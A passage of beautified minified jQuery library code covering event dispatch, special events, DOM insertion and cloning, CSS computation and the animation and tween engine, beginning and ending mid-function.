					while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o.data, void 0 !== (r = ((ce.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u.stopPropagation()))
				}
				return c.postDispatch && c.postDispatch.call(this, u), u.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a, s = [],
				u = t.delegateCount,
				l = e.target;
			if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
				for (; l !== this; l = l.parentNode || this)
					if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
						for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < ce(i, this).index(l) : ce.find(i, this, null, [l]).length), a[i] && o.push(r);
						o.length && s.push({
							elem: l,
							handlers: o
						})
					}
			return l = this, u < t.length && s.push({
				elem: l,
				handlers: t.slice(u)
			}), s
		},
		addProp: function(t, e) {
			Object.defineProperty(ce.Event.prototype, t, {
				enumerable: !0,
				configurable: !0,
				get: v(e) ? function() {
					if (this.originalEvent) return e(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[t]
				},
				set: function(e) {
					Object.defineProperty(this, t, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: e
					})
				}
			})
		},
		fix: function(e) {
			return e[ce.expando] ? e : new ce.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function(e) {
					var t = this || e;
					return we.test(t.type) && t.click && fe(t, "input") && He(t, "click", !0), !1
				},
				trigger: function(e) {
					var t = this || e;
					return we.test(t.type) && t.click && fe(t, "input") && He(t, "click"), !0
				},
				_default: function(e) {
					var t = e.target;
					return we.test(t.type) && t.click && fe(t, "input") && _.get(t, "click") || fe(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, ce.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, ce.Event = function(e, t) {
		if (!(this instanceof ce.Event)) return new ce.Event(e, t);
		e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? Ne : qe, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && ce.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[ce.expando] = !0
	}, ce.Event.prototype = {
		constructor: ce.Event,
		isDefaultPrevented: qe,
		isPropagationStopped: qe,
		isImmediatePropagationStopped: qe,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = Ne, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = Ne, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = Ne, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
		}
	}, ce.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		"char": !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	}, ce.event.addProp), ce.each({
		focus: "focusin",
		blur: "focusout"
	}, function(r, i) {
		function o(e) {
			if (C.documentMode) {
				var t = _.get(this, "handle"),
					n = ce.event.fix(e);
				n.type = "focusin" === e.type ? "focus" : "blur", n.isSimulated = !0, t(e), n.target === n.currentTarget && t(n)
			} else ce.event.simulate(i, e.target, ce.event.fix(e))
		}
		ce.event.special[r] = {
			setup: function() {
				var e;
				if (He(this, r, !0), !C.documentMode) return !1;
				(e = _.get(this, i)) || this.addEventListener(i, o), _.set(this, i, (e || 0) + 1)
			},
			trigger: function() {
				return He(this, r), !0
			},
			teardown: function() {
				var e;
				if (!C.documentMode) return !1;
				(e = _.get(this, i) - 1) ? _.set(this, i, e): (this.removeEventListener(i, o), _.remove(this, i))
			},
			_default: function(e) {
				return _.get(e.target, r)
			},
			delegateType: i
		}, ce.event.special[i] = {
			setup: function() {
				var e = this.ownerDocument || this.document || this,
					t = C.documentMode ? this : e,
					n = _.get(t, i);
				n || (C.documentMode ? this.addEventListener(i, o) : e.addEventListener(r, o, !0)), _.set(t, i, (n || 0) + 1)
			},
			teardown: function() {
				var e = this.ownerDocument || this.document || this,
					t = C.documentMode ? this : e,
					n = _.get(t, i) - 1;
				n ? _.set(t, i, n) : (C.documentMode ? this.removeEventListener(i, o) : e.removeEventListener(r, o, !0), _.remove(t, i))
			}
		}
	}), ce.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, i) {
		ce.event.special[e] = {
			delegateType: i,
			bindType: i,
			handle: function(e) {
				var t, n = e.relatedTarget,
					r = e.handleObj;
				return n && (n === this || ce.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i), t
			}
		}
	}), ce.fn.extend({
		on: function(e, t, n, r) {
			return Le(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return Le(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj, ce(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = qe), this.each(function() {
				ce.event.remove(this, e, n, t)
			})
		}
	});
	var Oe = /<script|<style|<link/i,
		Pe = /checked\s*(?:[^=]|=\s*.checked.)/i,
		Re = /^\s*<!\[CDATA\[|\]\]>\s*$/g;

	function Me(e, t) {
		return fe(e, "table") && fe(11 !== t.nodeType ? t : t.firstChild, "tr") && ce(e).children("tbody")[0] || e
	}

	function Ie(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function We(e) {
		return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
	}

	function Fe(e, t) {
		var n, r, i, o, a, s;
		if (1 === t.nodeType) {
			if (_.hasData(e) && (s = _.get(e).events))
				for (i in _.remove(t, "handle events"), s)
					for (n = 0, r = s[i].length; n < r; n++) ce.event.add(t, i, s[i][n]);
			X.hasData(e) && (o = X.access(e), a = ce.extend({}, o), X.set(t, a))
		}
	}

	function $e(n, r, i, o) {
		r = g(r);
		var e, t, a, s, u, l, c = 0,
			f = n.length,
			p = f - 1,
			d = r[0],
			h = v(d);
		if (h || 1 < f && "string" == typeof d && !le.checkClone && Pe.test(d)) return n.each(function(e) {
			var t = n.eq(e);
			h && (r[0] = d.call(this, e, t.html())), $e(t, r, i, o)
		});
		if (f && (t = (e = Ae(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
			for (s = (a = ce.map(Se(e, "script"), Ie)).length; c < f; c++) u = e, c !== p && (u = ce.clone(u, !0, !0), s && ce.merge(a, Se(u, "script"))), i.call(n[c], u, c);
			if (s)
				for (l = a[a.length - 1].ownerDocument, ce.map(a, We), c = 0; c < s; c++) u = a[c], Ce.test(u.type || "") && !_.access(u, "globalEval") && ce.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? ce._evalUrl && !u.noModule && ce._evalUrl(u.src, {
					nonce: u.nonce || u.getAttribute("nonce")
				}, l) : m(u.textContent.replace(Re, ""), u, l))
		}
		return n
	}

	function Be(e, t, n) {
		for (var r, i = t ? ce.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || ce.cleanData(Se(r)), r.parentNode && (n && K(r) && Ee(Se(r, "script")), r.parentNode.removeChild(r));
		return e
	}
	ce.extend({
		htmlPrefilter: function(e) {
			return e
		},
		clone: function(e, t, n) {
			var r, i, o, a, s, u, l, c = e.cloneNode(!0),
				f = K(e);
			if (!(le.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || ce.isXMLDoc(e)))
				for (a = Se(c), r = 0, i = (o = Se(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName.toLowerCase()) && we.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
			if (t)
				if (n)
					for (o = o || Se(e), a = a || Se(c), r = 0, i = o.length; r < i; r++) Fe(o[r], a[r]);
				else Fe(e, c);
			return 0 < (a = Se(c, "script")).length && Ee(a, !f && Se(e, "script")), c
		},
		cleanData: function(e) {
			for (var t, n, r, i = ce.event.special, o = 0; void 0 !== (n = e[o]); o++)
				if ($(n)) {
					if (t = n[_.expando]) {
						if (t.events)
							for (r in t.events) i[r] ? ce.event.remove(n, r) : ce.removeEvent(n, r, t.handle);
						n[_.expando] = void 0
					}
					n[X.expando] && (n[X.expando] = void 0)
				}
		}
	}), ce.fn.extend({
		detach: function(e) {
			return Be(this, e, !0)
		},
		remove: function(e) {
			return Be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? ce.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return $e(this, arguments, function(e) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Me(this, e).appendChild(e)
			})
		},
		prepend: function() {
			return $e(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = Me(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return $e(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return $e(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (ce.cleanData(Se(e, !1)), e.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return ce.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					r = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !Oe.test(e) && !ke[(Te.exec(e) || ["", ""])[1].toLowerCase()]) {
					e = ce.htmlPrefilter(e);
					try {
						for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (ce.cleanData(Se(t, !1)), t.innerHTML = e);
						t = 0
					} catch (e) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var n = [];
			return $e(this, arguments, function(e) {
				var t = this.parentNode;
				ce.inArray(this, n) < 0 && (ce.cleanData(Se(this)), t && t.replaceChild(e, this))
			}, n)
		}
	}), ce.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, a) {
		ce.fn[e] = function(e) {
			for (var t, n = [], r = ce(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this : this.clone(!0), ce(r[o])[a](t), s.apply(n, t.get());
			return this.pushStack(n)
		}
	});
	var _e = new RegExp("^(" + G + ")(?!px)[a-z%]+$", "i"),
		Xe = /^--/,
		Ue = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ie), t.getComputedStyle(e)
		},
		ze = function(e, t, n) {
			var r, i, o = {};
			for (i in t) o[i] = e.style[i], e.style[i] = t[i];
			for (i in r = n.call(e), t) e.style[i] = o[i];
			return r
		},
		Ve = new RegExp(Q.join("|"), "i");

	function Ge(e, t, n) {
		var r, i, o, a, s = Xe.test(t),
			u = e.style;
		return (n = n || Ue(e)) && (a = n.getPropertyValue(t) || n[t], s && a && (a = a.replace(ve, "$1") || void 0), "" !== a || K(e) || (a = ce.style(e, t)), !le.pixelBoxStyles() && _e.test(a) && Ve.test(t) && (r = u.width, i = u.minWidth, o = u.maxWidth, u.minWidth = u.maxWidth = u.width = a, a = n.width, u.width = r, u.minWidth = i, u.maxWidth = o)), void 0 !== a ? a + "" : a
	}

	function Ye(e, t) {
		return {
			get: function() {
				if (!e()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	}! function() {
		function e() {
			if (l) {
				u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", J.appendChild(u).appendChild(l);
				var e = ie.getComputedStyle(l);
				n = "1%" !== e.top, s = 12 === t(e.marginLeft), l.style.right = "60%", o = 36 === t(e.right), r = 36 === t(e.width), l.style.position = "absolute", i = 12 === t(l.offsetWidth / 3), J.removeChild(u), l = null
			}
		}

		function t(e) {
			return Math.round(parseFloat(e))
		}
		var n, r, i, o, a, s, u = C.createElement("div"),
			l = C.createElement("div");
		l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", le.clearCloneStyle = "content-box" === l.style.backgroundClip, ce.extend(le, {
			boxSizingReliable: function() {
				return e(), r
			},
			pixelBoxStyles: function() {
				return e(), o
			},
			pixelPosition: function() {
				return e(), n
			},
			reliableMarginLeft: function() {
				return e(), s
			},
			scrollboxSize: function() {
				return e(), i
			},
			reliableTrDimensions: function() {
				var e, t, n, r;
				return null == a && (e = C.createElement("table"), t = C.createElement("tr"), n = C.createElement("div"), e.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", n.style.height = "9px", n.style.display = "block", J.appendChild(e).appendChild(t).appendChild(n), r = ie.getComputedStyle(t), a = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, J.removeChild(e)), a
			}
		}))
	}();
	var Qe = ["Webkit", "Moz", "ms"],
		Je = C.createElement("div").style,
		Ke = {};

	function Ze(e) {
		var t = ce.cssProps[e] || Ke[e];
		return t || (e in Je ? e : Ke[e] = function(e) {
			var t = e[0].toUpperCase() + e.slice(1),
				n = Qe.length;
			while (n--)
				if ((e = Qe[n] + t) in Je) return e
		}(e) || e)
	}
	var et = /^(none|table(?!-c[ea]).+)/,
		tt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		nt = {
			letterSpacing: "0",
			fontWeight: "400"
		};

	function rt(e, t, n) {
		var r = Y.exec(t);
		return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
	}

	function it(e, t, n, r, i, o) {
		var a = "width" === t ? 1 : 0,
			s = 0,
			u = 0,
			l = 0;
		if (n === (r ? "border" : "content")) return 0;
		for (; a < 4; a += 2) "margin" === n && (l += ce.css(e, n + Q[a], !0, i)), r ? ("content" === n && (u -= ce.css(e, "padding" + Q[a], !0, i)), "margin" !== n && (u -= ce.css(e, "border" + Q[a] + "Width", !0, i))) : (u += ce.css(e, "padding" + Q[a], !0, i), "padding" !== n ? u += ce.css(e, "border" + Q[a] + "Width", !0, i) : s += ce.css(e, "border" + Q[a] + "Width", !0, i));
		return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0), u + l
	}

	function ot(e, t, n) {
		var r = Ue(e),
			i = (!le.boxSizingReliable() || n) && "border-box" === ce.css(e, "boxSizing", !1, r),
			o = i,
			a = Ge(e, t, r),
			s = "offset" + t[0].toUpperCase() + t.slice(1);
		if (_e.test(a)) {
			if (!n) return a;
			a = "auto"
		}
		return (!le.boxSizingReliable() && i || !le.reliableTrDimensions() && fe(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === ce.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === ce.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + it(e, t, n || (i ? "border" : "content"), o, r, a) + "px"
	}

	function at(e, t, n, r, i) {
		return new at.prototype.init(e, t, n, r, i)
	}
	ce.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = Ge(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			aspectRatio: !0,
			borderImageSlice: !0,
			columnCount: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			scale: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0,
			fillOpacity: !0,
			floodOpacity: !0,
			stopOpacity: !0,
			strokeMiterlimit: !0,
			strokeOpacity: !0
		},
		cssProps: {},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = F(t),
					u = Xe.test(t),
					l = e.style;
				if (u || (t = Ze(s)), a = ce.cssHooks[t] || ce.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
				"string" === (o = typeof n) && (i = Y.exec(n)) && i[1] && (n = te(e, t, i), o = "number"), null != n && n == n && ("number" !== o || u || (n += i && i[3] || (ce.cssNumber[s] ? "" : "px")), le.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = F(t);
			return Xe.test(t) || (t = Ze(s)), (a = ce.cssHooks[t] || ce.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = Ge(e, t, r)), "normal" === i && t in nt && (i = nt[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
		}
	}), ce.each(["height", "width"], function(e, u) {
		ce.cssHooks[u] = {
			get: function(e, t, n) {
				if (t) return !et.test(ce.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? ot(e, u, n) : ze(e, tt, function() {
					return ot(e, u, n)
				})
			},
			set: function(e, t, n) {
				var r, i = Ue(e),
					o = !le.scrollboxSize() && "absolute" === i.position,
					a = (o || n) && "border-box" === ce.css(e, "boxSizing", !1, i),
					s = n ? it(e, u, n, a, i) : 0;
				return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - it(e, u, "border", !1, i) - .5)), s && (r = Y.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = ce.css(e, u)), rt(0, t, s)
			}
		}
	}), ce.cssHooks.marginLeft = Ye(le.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(Ge(e, "marginLeft")) || e.getBoundingClientRect().left - ze(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), ce.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(i, o) {
		ce.cssHooks[i + o] = {
			expand: function(e) {
				for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + Q[t] + o] = r[t] || r[t - 2] || r[0];
				return n
			}
		}, "margin" !== i && (ce.cssHooks[i + o].set = rt)
	}), ce.fn.extend({
		css: function(e, t) {
			return R(this, function(e, t, n) {
				var r, i, o = {},
					a = 0;
				if (Array.isArray(t)) {
					for (r = Ue(e), i = t.length; a < i; a++) o[t[a]] = ce.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? ce.style(e, t, n) : ce.css(e, t)
			}, e, t, 1 < arguments.length)
		}
	}), ((ce.Tween = at).prototype = {
		constructor: at,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || ce.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (ce.cssNumber[n] ? "" : "px")
		},
		cur: function() {
			var e = at.propHooks[this.prop];
			return e && e.get ? e.get(this) : at.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = at.propHooks[this.prop];
			return this.options.duration ? this.pos = t = ce.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : at.propHooks._default.set(this), this
		}
	}).init.prototype = at.prototype, (at.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = ce.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
			},
			set: function(e) {
				ce.fx.step[e.prop] ? ce.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !ce.cssHooks[e.prop] && null == e.elem.style[Ze(e.prop)] ? e.elem[e.prop] = e.now : ce.style(e.elem, e.prop, e.now + e.unit)
			}
		}
	}).scrollTop = at.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, ce.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, ce.fx = at.prototype.init, ce.fx.step = {};
	var st, ut, lt, ct, ft = /^(?:toggle|show|hide)$/,
		pt = /queueHooks$/;

	function dt() {
		ut && (!1 === C.hidden && ie.requestAnimationFrame ? ie.requestAnimationFrame(dt) : ie.setTimeout(dt, ce.fx.interval), ce.fx.tick())
	}

	function ht() {
		return ie.setTimeout(function() {
			st = void 0
		}), st = Date.now()
	}

	function gt(e, t) {
		var n, r = 0,
			i = {
				height: e
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = Q[r])] = i["padding" + n] = e;
		return t && (i.opacity = i.width = e), i
	}

	function vt(e, t, n) {
		for (var r, i = (yt.tweeners[t] || []).concat(yt.tweeners["*"]), o = 0, a = i.length; o < a; o++)
			if (r = i[o].call(n, t, e)) return r
	}

	function yt(o, e, t) {
		var n, a, r = 0,
			i = yt.prefilters.length,
			s = ce.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (a) return !1;
				for (var e = st || ht(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
				return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
			},
			l = s.promise({
				elem: o,
				props: ce.extend({}, e),
				opts: ce.extend(!0, {
					specialEasing: {},
					easing: ce.easing._default
				}, t),
				originalProperties: e,
				originalOptions: t,
				startTime: st || ht(),
				duration: t.duration,
				tweens: [],
				createTween: function(e, t) {
					var n = ce.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
					return l.tweens.push(n), n
				},
				stop: function(e) {
					var t = 0,
						n = e ? l.tweens.length : 0;
					if (a) return this;
					for (a = !0; t < n; t++) l.tweens[t].run(1);
					return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this
				}
			}),
			c = l.props;
		for (! function(e, t) {
				var n, r, i, o, a;
				for (n in e)
					if (i = t[r = F(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = ce.cssHooks[r]) && "expand" in a)
						for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
					else t[r] = i
			}(c, l.opts.specialEasing); r < i; r++)
			if (n = yt.prefilters[r].call(l, o, c, l.opts)) return v(n.stop) && (ce._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
		return ce.map(c, vt, l), v(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), ce.fx.timer(ce.extend(u, {
			elem: o,
			anim: l,
			queue: l.opts.queue
		})), l
	}
	ce.Animation = ce.extend(yt, {
		tweeners: {
			"*": [function(e, t) {
				var n = this.createTween(e, t);
				return te(n.elem, e, Y.exec(t), n), n
			}]
		},
		tweener: function(e, t) {
			v(e) ? (t = e, e = ["*"]) : e = e.match(D);
			for (var n, r = 0, i = e.length; r < i; r++) n = e[r], yt.tweeners[n] = yt.tweeners[n] || [], yt.tweeners[n].unshift(t)
		},
		prefilters: [function(e, t, n) {
			var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
				p = this,
				d = {},
				h = e.style,
				g = e.nodeType && ee(e),
				v = _.get(e, "fxshow");
			for (r in n.queue || (null == (a = ce._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
					a.unqueued || s()
				}), a.unqueued++, p.always(function() {
					p.always(function() {
						a.unqueued--, ce.queue(e, "fx").length || a.empty.fire()
					})
				})), t)
				if (i = t[r], ft.test(i)) {
					if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
						if ("show" !== i || !v || void 0 === v[r]) continue;
						g = !0
					}
					d[r] = v && v[r] || ce.style(e, r)
				}
			if ((u = !ce.isEmptyObject(t)) || !ce.isEmptyObject(d))
				for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = _.get(e, "display")), "none" === (c = ce.css(e, "display")) && (l ? c = l : (re([e], !0), l = e.style.display || l, c = ce.css(e, "display"), re([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === ce.css(e, "float") && (u || (p.done(function() {
						h.display = l
					}), null == l && (c = h.display, l = "none" === c ? "" : c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
						h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
					})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = _.access(e, "fxshow", {
					display: l
				}), o && (v.hidden = !g), g && re([e], !0), p.done(function() {
					for (r in g || re([e]), _.remove(e, "fxshow"), d) ce.style(e, r, d[r])
				})), u = vt(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
		}],
		prefilter: function(e, t) {
			t ? yt.prefilters.unshift(e) : yt.prefilters.push(e)
		}
	}), ce.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? ce.extend({}, e) : {
			complete: n || !n && t || v(e) && e,
			duration: e,
			easing: n && t || t && !v(t) && t
		};
		return ce.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in ce.fx.speeds ? r.duration = ce.fx.speeds[r.duration] : r.duration = ce.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
			v(r.old) && r.old.call(this), r.queue && ce.dequeue(this, r.queue)
		}, r
	}, ce.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(ee).css("opacity", 0).show().end().animate({
				opacity: t
			}, e, n, r)
		},
		animate: function(t, e, n, r) {
			var i = ce.isEmptyObject(t),
				o = ce.speed(e, n, r),
				a = function() {
					var e = yt(this, ce.extend({}, t), o);
					(i || _.get(this, "finish")) && e.stop(!0)
				};
			return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(i, e, o) {
			var a = function(e) {
				var t = e.stop;
				delete e.stop, t(o)
			};
			return "string" != typeof i && (o = e, e = i, i = void 0), e && this.queue(i || "fx", []), this.each(function() {
				var e = !0,
					t = null != i && i + "queueHooks",
					n = ce.timers,
					r = _.get(this);
				if (t) r[t] && r[t].stop && a(r[t]);
				else
					for (t in r) r[t] && r[t].stop && pt.test(t) && a(r[t]);
				for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1));
				!e && o || ce.dequeue(this, i)
			})
		},
		finish: function(a) {
			return !1 !== a && (a = a || "fx"), this.each(function() {
				var e, t = _.get(this),
					n = t[a + "queue"],
					r = t[a + "queueHooks"],
					i = ce.timers,
					o = n ? n.length : 0;
				for (t.finish = !0, ce.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
				for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
				delete t.finish
			})
		}
	}), ce.each(["toggle", "show", "hide"], function(e, r) {
		var i = ce.fn[r];
		ce.fn[r] = function(e, t, n) {
			return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(gt(r, !0), e, t, n)
		}
	}), ce.each({
		slideDown: gt("show"),
		slideUp: gt("hide"),
		slideToggle: gt("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function(e, r) {
		ce.fn[e] = function(e, t, n) {
			return this.animate(r, e, t, n)
		}
